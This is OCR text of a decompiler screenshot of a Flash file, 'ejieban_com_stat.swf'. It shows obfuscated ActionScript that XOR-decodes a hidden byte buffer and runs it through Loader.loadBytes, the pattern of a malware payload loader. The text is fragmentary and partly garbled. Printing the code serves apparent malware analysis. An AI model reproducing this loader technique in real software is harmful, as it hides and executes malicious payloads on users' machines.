 File Export Import Start View
ejieban_com_stat.swf
header
shapes
binaryData
frames
others
scripts
HyxsDJFnqRERJ3J0
class_1
class_2
nMdMA5CORpbr0dnZ
sxS60P0YIwJ8n74e
Traits Constants
public var loader:Loader;
public function enterFrame(param1:Event) : *
public function onTimer(param1:Event) : *
instance initializer
class initializer
script initializer
ActionScript source
class_1
64 new ByteArray().writeUnsignedInt(199 << 24 | 2 << 16 | 135 << 8
65 new ByteArray().position = 5141;
66 new ByteArray().writeUnsignedInt(241 << 24 | 252 << 16 | 190 <<
67 new ByteArray().position = 111;
68 new ByteArray().writeUnsignedInt(114 << 24 | 15 << 16 | 187 <<
69 new ByteArray().position = 3668;
70 new ByteArray().writeUnsignedInt(239 << 24 | 244 << 16 | 88 <<
71 var _loc2_:* = new ByteArray();
72 _loc2_.position = 0;
73 var _loc3_:int = 0;
74 do
75 {
76 _loc2_.position = _loc3_;
77 _loc2_.writeByte(§§pop() ^ _loc2_.readUnsignedByte());
78 _loc3_++;
79 §§push(§§pop() ^ (§§pop() ^ _loc2_.readUnsignedByte()));
80 }
81 while(_loc3_ < 4282);
82
83 174;
this.loader.loadBytes(_loc2_);
85 }
86
87 public function enterFrame(param1:Event) : *
88 {
89 if(this.loader.content)
90 {
91 removeEventListener(Event.ENTER_FRAME,this.enterFrame);
92 addChild(this.loader.content,0);
93 if(this.loader.content is MovieClip)
94 {
Edit (Experimental)
Se
Ac